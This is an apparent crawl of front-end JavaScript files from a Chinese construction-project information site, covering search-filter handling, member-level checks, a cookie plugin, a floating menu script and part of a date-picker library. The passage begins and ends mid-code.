                                                        //大于0 则走此逻辑  :  是否全部推入我的项目
                                                        if (Number(projectCount) > 0) {
                                                            //新逻辑
                                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            //默认跑即时
                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                        }
                                                        else {
                                                            //拟在建栏目
                                                            if (column == "22") {
                                                                //保存成功 直接关闭
                                                                //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                                var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                                $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                                if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                                    setTimeout("yanshi()", 1500);
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "22") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                        }
                                                                    }
                                                                } else {
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "22") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                            search.data.btnGetSavedCondition(column, 1);
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                            else {
                                                                $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            }

                                                            //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                            return;
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                        else {

                                            var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                                if (rtype == 0) {
                                                    search.data.btnGetSavedCondition(column, 1);
                                                }
                                            });
                                        }
                                    }
                                });
                            }
                        } else {
                            //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                            qikoo.dialog.alert3(result.error);
                        }
                    }
                })

                //if (saveflag)
                //{
                //    Resetlist();
                //}

            }

        },

        page: function () {
            //此处增加样式效果

            $("div[type=window]").each(function () {

                if ($(this).find("span").text() == "全选") {
                    $(this).find("span").removeClass("search-input-modal");
                    $(this).find("span").addClass("search-input-modal-trigger__empty");
                }
                else {
                    $(this).find("span").removeClass("search-input-modal-trigger__empty");
                    $(this).find("span").addClass("search-input-modal");
                }
            });


            //参与企业
            var zhongqiVal = $("#zhongqi").find("span").html();

            if (zhongqiVal == "全选") {
                //默认样式
                $("#zhongqi").find("span").removeClass("search-input-modal");
                $("#zhongqi").find("span").addClass("search-input-modal-trigger__empty");
            }
            else {
                $("#zhongqi").find("span").removeClass("search-input-modal-trigger__empty");
                $("#zhongqi").find("span").addClass("search-input-modal");
            }

            //管理模式,项目性质
            $("div[type=combox]").each(function () {

                var placeholderVal = $(this).find("input").attr("placeholder");

                if (placeholderVal == "全选") {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper-selected");
                    $(this).find("input").parent().addClass("km-input__original-wrapper");
                }
                else {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper");
                    $(this).find("input").parent().addClass("km-input__original-wrapper-selected");
                }
            });

            var arrayFund = ["startfund", "endfund"];
            $.map(arrayFund, function (value, index) {
                search.combox.ForCssByValAndName(value);
            })

            page(1);
        }
    },
    controls: {
        keywords: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "rsortvalue") {
                $("#keywords").val(objvalue);
            }
            if (fieldvalue == "rsortname") {
                var tmpObj = $("[group='" + fieldkey + "']");
                tmpObj.removeClass("search-education__selector-item-active");
                tmpObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        window: function (objvalue, fieldkey) {
            var windowObj = $("div[type=window][group='" + fieldkey + "']");//当前对象
            //数据源
            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("div[type=window][group='" + fieldkey + "']").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }
            var dataid = new Array();
            var title = new Array();
            var checkeds = new Array();
            var currentids = objvalue.split(',');
            //找值
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = currentJson.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
                checkeds[i] = tmpobj.checkedids
            }
            windowObj.attr("dataid", dataid.join(",")).attr("checkedids", checkeds.join(","));
            windowObj.find("span").html(title.join("、"));


            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        zhongqi: function (objvalue) {
            var windowObj = $("#zhongqi");//当前对象
            var dataid = new Array();
            var title = new Array();

            var currentids = objvalue.split(',');

            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = storeSearch.firstzhongqi.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
            }

            windowObj.attr("dataid", dataid.join(","));
            windowObj.find("span").html(title.join("、"));

            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        combox: function (objvalue, fieldkey) {
            var comboxObj = $("div[type=combox]").filter("[group='" + fieldkey + "']");
            var sonComboxObj = $("div[group='" + fieldkey + "-son']");//子实体
            var currentids = objvalue.split(',');//选中值
            var dataid = new Array();
            var title = new Array();
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = sonComboxObj.find("a[val='" + tmpid + "']");
                if (tmpobj.length > 0) {
                    dataid[i] = tmpobj.attr("val");
                    title[i] = tmpobj.attr("data");

                    sonComboxObj.find("a[val='" + tmpid + "']").addClass("is-selected");
                    sonComboxObj.find("a[val='" + tmpid + "']").append($("#divHidCombox").html());
                }

            }
            //赋值
            comboxObj.find("input").attr("val", dataid.join(",")).attr("title", title.join("、")).attr("placeholder", title.join("、"));

            search.searchResult.searchconfig = {
                type: 'combox',
                spanKey: comboxObj.parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: comboxObj.find("input").attr("placeholder"),
                group: comboxObj.attr("group"),
                datavalue: comboxObj.find("input").attr("val")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


        },
        fund: function (objvalue) {

            var fundArr = objvalue.split('|');

            var start = parseFloat(fundArr[0]);//开始
            var end = parseFloat(fundArr[1]);//结束
            if (start > 0) {
                start = start / 10000;
                $("div[group=startfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#startfund").find("input").attr("placeholder", start);
            }
            if (end > -1) {
                end = end / 10000;
                $("div[group=endfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#endfund").find("input").attr("placeholder", start);
            }
            search.combox.SetFundCombox(start, end, true);
        },
        date: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "datasortvalue") {
                //发布状态
                search.controls.members(objvalue, fieldkey);
            }
            if (fieldvalue == "datasortname") {
                //全部，2022-12-12/2022-12-14，一年
                if (objvalue.indexOf('/') > -1)//自定义
                {
                    //选中自定义，并赋值，加样式
                    var _date = objvalue.split('/');
                    $("#start").attr("placeholder", _date[0]).val(_date[0]);
                    $("#end").attr("placeholder", _date[1]).val(_date[1]);
                    //样式选中状态
                    $("#zdydate").parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
                    $("#zdydate").addClass("search-education__selector-item-active");
                    $("#zdydate").next().css("display", "block");
                    //我的条件
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html($("#zdydate").parents().eq(3).find("div").eq(0).html() + "：" + objvalue.replace("/", "|"));
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", objvalue.replace("/", "|")).attr("title", objvalue.replace("/", "|"));
                }
                else //选中
                {
                    if (objvalue != "全部" && objvalue != "不限") {
                        //隐藏自定义
                        $("div[index=firstline]")
                        var currentObj = $("div[index=firstline]").find("[group='" + fieldkey + "']");

                        currentObj.removeClass("search-education__selector-item-active");
                        currentObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
                        //alert(currentObj.filter("[val='"+objvalue+"']").find("span").html());//

                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").find("span").html("发布日期" + "：" + currentObj.filter("[val='" + objvalue + "']").find("span").html());
                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").attr("value", currentObj.filter("[val='" + objvalue + "']").attr("val")).attr("title", currentObj.filter("[val='" + objvalue + "']").find("span").html());
                    }
                }

            }


        },
        members: function (objvalue, fieldkey) {
            var dateState = $("div[index=firstline]").find("div[group='" + fieldkey + "']");
            dateState.removeClass("search-education__selector-item-active");
            dateState.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html(dateState.filter("[val='" + objvalue + "']").parents().eq(3).find("div").eq(0).html() + "：" + dateState.filter("[val='" + objvalue + "']").find("span").html());
            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", dateState.filter("[val='" + objvalue + "']").attr("val")).attr("title", dateState.filter("[val='" + objvalue + "']").find("span").html());
        },
        jzdate: function (objvalue, fieldkey) {
            if (objvalue.indexOf('/') > -1)//自定义
            {
                var dates = objvalue.split('/');
                $("#jzdate-son").attr("val", objvalue.replace("/", "|"));
                alert($("#jzdate-son").attr("val"));

                $("#jzdate-son").addClass("search-education__selector-item-active");

                $("#jzdate-son").next().css("display", "block");

                $("#tdstart").attr("placeholder", dates[0]).val(dates[0]);
                $("#tdend").attr("placeholder", dates[1]).val(dates[1]);

            }
            else {
                //if(objvalue!="全部"&&objvalue!="不限")
                //{

                //}
                $("#jzdate").find("div[group='" + fieldkey + "'][val='" + objvalue + "']").addClass("search-education__selector-item-active");

            }

            var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
            if (typeof (value) == 'undefined')
                value = '';
            var spanhtml = '';
            if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                    spanhtml = "自定义";
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                }
            }
            else {
                spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'jzdate',
                spanKey: "进展发生日期",
                spanhtml: spanhtml,
                group: "jzdate",
                datavalue: value
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        //点击搜索事件
        keywordsSearch: function () {

            if ($("#keywords").val() == $("#keywords").attr("val")) {
                return;
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


            //增加删除事件
            search.data.page();
        }
    }
}

var role = {
    window: function (group, parentid) {
        var istrue = true;
        var userlevel = isLogin();
        if (userlevel == 0 || userlevel == 5) {
            switch (group) {
                case "members":
                case "fund":
                case "canYuFangShi":
                case "zhongqi":
                case "leixing":
                    {
                        istrue = false;
                    }
                    break;
                case "jinzhan":
                    {
                        if (columnid == "9") {
                            istrue = true;
                        }
                        else {
                            istrue = false;
                        }
                    }
                    break;
                case "rsort":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if (parentid > 1) {
                                istrue = false;
                            }
                        }
                    }
                    break;
                case "area":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if ($("#ulSecond").find("[dataid='" + parentid + "']").attr("title").indexOf("全选")) {
                                if (columnid == "9") {
                                    istrue = true;
                                }
                                else {
                                    istrue = false;
                                }
                            }
                        }
                    }
                    break;
            }


        }
        return istrue;

    },
    windowNoLog: function (key, val) {
        var istrue = true;
        if (isLogin() == 0) {
            switch (key) {
                case "date":
                    {
                        istrue = false;
                    } break;
            }
        }
        return istrue;
    },
    alert: function () {
        qikoo.dialog.alert3("付费会员可使用此功能");
    },
    //第一个参数：json，第二个参数：弹窗等级
    GetDataAreaUser: function (obj, tmpJson, windowLevel) {

        if (obj.attr("group") == "area") {
            //地区用户
            var userAreas = $("#hidUserArea").val();
            if (userAreas != '') {
                //userAreas=userAreas.split(',');

                if (obj.attr("level") == "2")//两层
                {

                    switch (windowLevel) {
                        case 2:
                            {
                                var daqu = storeWindowSearch.searchzbarea.filter(item => userAreas.indexOf(item.ID) > -1);
                                var topids = new Array();
                                for (var i = 0; i < daqu.length; i++) {
                                    topids.push(daqu[i].topid);
                                }

                                tmpJson = tmpJson.filter(f => topids.indexOf(f.ID) > -1);
                            }
                            break;
                        case 3:
                            {
                                tmpJson = tmpJson.filter(item => userAreas.indexOf(item.ID) > -1);
                            }
                            break;
                    }
                }
                else {
                    switch (windowLevel) {
                        case 1:
                            {
                                var daqu = storeWindowSearch.searcharea.filter(item => userAreas.indexOf(item.ID) > -1);
                                var topids = new Array();
                                for (var i = 0; i < daqu.length; i++) {
                                    topids.push(parseInt(daqu[i].topid));
                                }
                                tmpJson = tmpJson.filter(f => topids.indexOf(f.ID) > -1);
                            }
                            break;
                        case 2:
                            {
                                tmpJson = tmpJson.filter(item => userAreas.indexOf(item.ID) > -1);
                            }
                            break;
                    }
                }
            }
        }
        return tmpJson;
    },
    GetSearchAreaUser: function (currentJson) {
        //地区用户
        if ($("#windowSon").attr("group") == "area") {
            var _areas = $("#hidUserArea").val();
            if (_areas != '') {
                var _areasList = currentJson.filter(f => _areas.indexOf(f.ID) > -1);
                //筛选
                currentJson = currentJson.filter(item => _areasList.some(f => item.display.indexOf(f.Name) > -1));
            }
        }
        return currentJson
    }
}
//删除条件按钮
function btnDelSavedCondition(e) {
    btnGetSavedConditionType($(e).prev().attr("queryid"), columnid);
}

//重写条件按钮
function btnRenameSavedCondition(e) {
    var qID = $(e).prevAll().last().attr("queryid");
    var query = $(e).prevAll().last().attr("title");
    var title = $(e).prevAll().last().find("span").html();

    if (title) {
        if (title.indexOf("、") > 0) {
            title = title.replace(/\d*、/, "");//去除 列表中 序号及后面中文顿号
        }
    }
    qikoo.dialog.renameCondition(query, title, qID, columnid, function (rtype) {
        if (rtype == 0) {
            if ($(".mail" + qID).val()) {
                title = $(".mail" + qID).val();
            }
            btnRenameSavedConditionByqID(qID, columnid, title);
        }
    });
}

function searchcontrols(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        switch (controls) {
            case "window":
                search.controls.window(val, group);
                break;
            case "combox":
                search.controls.combox(val, group);
                break;
            case "members":
                search.controls.members(val, group);
                break;
        }
        search.data.page();
    }
}

function searchcontrolskeywords(val, rsortvalue, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        search.controls.keywords(rsortvalue, "rsort", "rsortname");
        search.controls.keywords(val, "rsort", "rsortvalue");
        search.data.page();
    }
}


var get = {

    initinitParameter: function () {
        setChecked("area", getQueryString("area"));
    }

}


function tolistNew(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        var url = (columnid == "9") ? "BiddingList.aspx?" : "ProjectNList.aspx?";
        name = escape(val);
        switch (controls) {
            case "window":
                url += group + "=" + name;
                break;
            case "combox":
                url += group + "=" + name;
                break;
            case "members":
                url += group + "=" + name;
                break;
        }
        window.open(url);
    }
}

function tolistProject(controls, val, group) {
    var url = "/Projects/ProjectNList.aspx?";
    name = escape(val);
    switch (controls) {
        case "window":
            url += group + "=" + name;
            break;
        case "combox":
            url += group + "=" + name;
            break;
        case "members":
            url += group + "=" + name;
            break;
    }
    window.open(url);
}

function initParameterNew() {
    var result = "";
    result = GetResult("area");
    result += GetResult("jinzhan");
    result += GetResult("industry");
    result += GetResult("xmxingzhi");
    result += GetResult("fenlei");
    if (result == "") {
        search.data.page();
    }
}

function GetResult(field) {
    var result = "";
    var tmpPam = getQueryString(field);
    if (tmpPam != null && tmpPam != "") {
        setCheckedNew(field, tmpPam);
        result = "1";
    }
    return result;
}

function setCheckedNew(group, val) {
    switch (group) {
        case "area":
        case "jinzhan":
        case "industry": {
            if (val != null && val != "") {
                searchcontrols("window", val, group);
            }
        }
            break;
        case "xmxingzhi":
            {
                if (val != null && val != "") {
                    searchcontrols("combox", val, group);
                }
            }
            break;
        //default:
        case "fenlei":
            {
                searchcontrols("members", val, group);
            }
            break;

        //    search.data.page();
        //    break;

    }
}

//监听  input 输入   需要在前端加默认方法  <input oninput=onInput(event)/> 已优化为 other（）类库
function onInput(e) {
    if (!e.target.value) {

        var fundfield = ['startfundfield', 'endfundfield'];
        //监听投资总额input输入框 保证e.target.id 目标ID 存在前提下
        if (IsSomeLimitStr(fundfield, e.target.id) && e.target.id) {
            $("#" + e.target.id).attr("placeholder", "不限");//输入为空 默认值 为 不限

            //清理样式 恢复为默认样式  
            $("#" + e.target.id).parent().removeClass("km-input__original-wrapper-selected");
            $("#" + e.target.id).parent().addClass("km-input__original-wrapper");
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js
body_size: 560
content:
document.addEventListener('DOMContentLoaded', function () {
    // 创建一个 Date 对象以获取当前日期和时间
    const currentDate = new Date();
    // 获取当前年份
    const currentYear = currentDate.getFullYear();
    // 计算从 1998 年到现在经过的年数
    const yearsPassed = currentYear - 1998;


    // 获取带有指定 id 的 span 元素
    const span = document.getElementById('targetSpanMd');
    // 修改该 span 元素的文本内容
    span.textContent = yearsPassed;
});

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/jquery.cookie.js?v=
body_size: 1058
content:
(function (factory) { if (typeof define === 'function' && define.amd) { define(['jquery'], factory) } else if (typeof exports === 'object') { factory(require('jquery')) } else { factory(jQuery) } }(function ($) { var pluses = /\+/g; function encode(s) { return config.raw ? s : encodeURIComponent(s) } function decode(s) { return config.raw ? s : decodeURIComponent(s) } function stringifyCookieValue(value) { return encode(config.json ? JSON.stringify(value) : String(value)) } function parseCookieValue(s) { if (s.indexOf('"') === 0) { s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\') } try { s = decodeURIComponent(s.replace(pluses, ' ')); return config.json ? JSON.parse(s) : s } catch (e) { } } function read(s, converter) { var value = config.raw ? s : parseCookieValue(s); return $.isFunction(converter) ? converter(value) : value } var config = $.cookie = function (key, value, options) { if (value !== undefined && !$.isFunction(value)) { options = $.extend({}, config.defaults, options); if (typeof options.expires === 'number') { var days = options.expires, t = options.expires = new Date(); t.setTime(+t + days * 864e+5) } return (document.cookie = [encode(key), '=', stringifyCookieValue(value), options.expires ? '; expires=' + options.expires.toUTCString() : '', options.path ? '; path=' + options.path : '', options.domain ? '; domain=' + options.domain : '', options.secure ? '; secure' : ''].join('')) } var result = key ? undefined : {}; var cookies = document.cookie ? document.cookie.split('; ') : []; for (var i = 0, l = cookies.length; i < l; i++) { var parts = cookies[i].split('='); var name = decode(parts.shift()); var cookie = parts.join('='); if (key && key === name) { result = read(cookie, value); break } if (!key && (cookie = read(cookie)) !== undefined) { result[name] = cookie } } return result }; config.defaults = {}; $.removeCookie = function (key, options) { if ($.cookie(key) === undefined) { return false } $.cookie(key, '', $.extend({}, options, { expires: -1 })); return !$.cookie(key) } }));

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/MenuOperation.js
body_size: 2436
content:
function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

var OldBhiWebPath = "old.bhi.com.cn";

var BhiWebPath = "www.bhi.com.cn";

//栏目及相应返回旧版链接 对象集合 大军 2023-2-25 23:03:48
//var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"}]');
var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"},{"columns":"infomation.aspx","url":"//www.bhi.com.cn/NavigationPage/infomation.aspx"}]');


lastScrollY2 = 0;
function heartBeat2() {
    var diffY2;
    if (document.documentElement && document.documentElement.scrollTop)
        diffY2 = document.documentElement.scrollTop;
    else if (document.body)
        diffY2 = document.body.scrollTop
    else { /*Netscape stuff*/ }
    percent2 = .1 * (diffY2 - lastScrollY2);
    if (percent2 > 0) percent2 = Math.ceil(percent2);
    else percent2 = Math.floor(percent2);
    document.getElementById("PC_MenuOperation").style.top = parseInt(document.getElementById("PC_MenuOperation").style.top) + percent2 + "px";
    lastScrollY2 = lastScrollY2 + percent2;
}
floatHTML = '<DIV id="PC_MenuOperation" style="right:5px;POSITION:fixed;TOP:200px;z-index:1000;">' +
    '<table class="parent_div">' +
    '<tr id="membercenter"><td><img  src="/Feedback/images/myproject.png" /><p>我的项目</p></td>' +
    '</tr>' +
    '<tr id="feedback"><td><img  src="/Feedback/images/feedback1.png" /><p>意见建议</p></td>' +
    '</tr>' +
    '</table></div>';



var url = window.location.href;
// 解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 右飘窗 大军 2023-2-25 23:59:37 begin 
var bExistUrl = ColumnsTOBackUrlList.some(array => array.columns.split(',').some((x) => url.indexOf(x) > -1));


//解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 大军 2023-2-25 23:59:45 end 




document.write(floatHTML)
window.setInterval("heartBeat2()", 1);


$(document).ready(function () {
    var url = window.location.href;

    //解决旧版返回不同地址问题 大军 2023-2-25 23:59:55 begin
    $("#ty").click(function () {
        if (bExistUrl) {
            var sBackUrl = ColumnsTOBackUrlList.find(array => array.columns.split(',').some((x) => url.indexOf(x) > -1)).url;

            //解决旧版主站返回问题
            sBackUrl = sBackUrl.replace(BhiWebPath, OldBhiWebPath);

            //旧版协议为http  而新版增加 https  会导致异常 找不到资源的问题
            if (!(sBackUrl.indexOf("http:") > -1)) {
                sBackUrl = "http:" + sBackUrl;
            }

            window.open(sBackUrl);
        }
    })
    //解决旧版返回不同地址问题 大军 2023-2-26 00:00:01 end


    //初始化 我的项目 
    if (bExistUrl) {
        $("#membercenter").css("background-color", "white");
        $("#membercenter").css("color", "");
        var img = $("#membercenter").find("td").find("img");
        $(img).attr("src", "/Feedback/images/myproject.png");


        $("#membercenter").hover(function () {
            $(this).css("background-color", "#1155c2");
            $(this).css("color", "white");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myprojectwhite.png");
        }, function () {
            $(this).css("background-color", "white");
            $(this).css("color", "");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myproject.png");
        });


        $("#membercenter").find("td").find("p").empty().append("我的项目");
    }



    $("#ty").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
    }, function () {
        $(this).css("background-color", "#777777");
        $(this).css("color", "white");
    });

    $("#feedback").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback2.png");
    }, function () {
        $(this).css("background-color", "white");
        $(this).css("color", "");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback1.png");
    });

    $("#membercenter").click(function () {
        var url = window.location.pathname;
        if (url.toLocaleLowerCase().indexOf("abroad") > -1) {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=myhw&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=myhw&column=5"); }
        }
        else {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=my&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=my&column=22"); }
        }
    });


    $("#feedback").click(function () {
        window.open("/Feedback/Feedback.aspx");
    })

});


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Projects/js/laydate.js?v=20251222183322
body_size: 8310
content:
; !
    function (a) {
        var dateobject = new Date()
        var currentdate = dateobject.toISOString().split('T')[0]
        var b = {
            path: "",
            defSkin: "default",
            format: "YYYY-MM-DD",
            min: "1900-01-01 00:00:00", max: "2099-12-31 23:59:59",
            isv: !1
        },
            c = {},
            d = document,
            e = "createElement",
            f = "getElementById",
            g = "getElementsByTagName",
            h = ["laydate_box", "laydate_void", "laydate_click", "LayDateSkin", "skins/", "/laydate.css"];
        a.laydate = function (b) {
            b = b || {};
            try {
                a.event = a.event || laydate.caller.arguments[0]
            } catch (d) { }
            return a.event && (b.tagName = 1),
                c.run(b),
                laydate
        },
            laydate.v = "1.1",
            c.getPath = function () {
                var a = document.scripts,
                    c = a[a.length - 1].src;
                return b.path ? b.path : c.substring(0, c.lastIndexOf("/") + 1)
            }(),
            c.use = function (a, b) {
                var f = d[e]("link");
                f.type = "text/css",
                    f.rel = "stylesheet",
                    f.href = c.getPath + a + h[5],
                    b && (f.id = b),
                    d[g]("head")[0].appendChild(f),
                    f = null
            },
            c.trim = function (a) {
                return a = a || "",
                    a.replace(/^\s|\s$/g, "").replace(/\s+/g, " ")
            },
            c.digit = function (a) {
                return 10 > a ? "0" + (0 | a) : a
            },
            c.stopmp = function (b) {
                return b = b || a.event,
                    b.stopPropagation ? b.stopPropagation() : b.cancelBubble = !0,
                    this
            },
            c.each = function (a, b) {
                for (var c = 0,
                    d = a.length; d > c && b(c, a[c]) !== !1; c++) { }
            },
            c.hasClass = function (a, b) {
                return a = a || {},
                    new RegExp("\\b" + b + "\\b").test(a.className)
            },
            c.addClass = function (a, b) {
                return a = a || {},
                    c.hasClass(a, b) || (a.className += " " + b),
                    a.className = c.trim(a.className),
                    this
            },
            c.removeClass = function (a, b) {
                if (a = a || {},
                    c.hasClass(a, b)) {
                    var d = new RegExp("\\b" + b + "\\b");
                    a.className = a.className.replace(d, "")
                }
                return this
            },
            c.removeCssAttr = function (a, b) {
                var c = a.style;
                c.removeProperty ? c.removeProperty(b) : c.removeAttribute(b)
            },
            c.shde = function (a, b) {
                a.style.display = b ? "none" : "block"
            },
            c.query = function (a) {
                var e, b, h, i, j;
                return a = c.trim(a).split(" "),
                    b = d[f](a[0].substr(1)),
                    b ? a[1] ? /^\./.test(a[1]) ? (i = a[1].substr(1), j = new RegExp("\\b" + i + "\\b"), e = [], h = d.getElementsByClassName ? b.getElementsByClassName(i) : b[g]("*"), c.each(h,
                        function (a, b) {
                            j.test(b.className) && e.push(b)
                        }), e[0] ? e : "") : (e = b[g](a[1]), e[0] ? b[g](a[1]) : "") : b : void 0
            },
            c.on = function (b, d, e) {
                return b.attachEvent ? b.attachEvent("on" + d,
                    function () {
                        e.call(b, a.even)
                    }) : b.addEventListener(d, e, !1),
                    c
            },
            c.stopMosup = function (a, b) {
                "mouseup" !== a && c.on(b, "mouseup",
                    function (a) {
                        c.stopmp(a)
                    })
            },
            c.run = function (a) {
                var d, e, b = c.query;
                if (a.tagName) {
                    if (d = a.elem ? b(a.elem) : event.target || event.srcElement, !d || d === c.elem) return;
                    c.view(d, a),
                        c.stopMosup(event.type, d),
                        c.reshow()
                } else {
                    if (d = b(a.elem), !d) return;
                    e = a.event || "click",
                        c.each((0 | d.length) > 0 ? d : [d],
                            function (b, d) {
                                c.on(d, e,
                                    function (b) {
                                        c.stopmp(b),
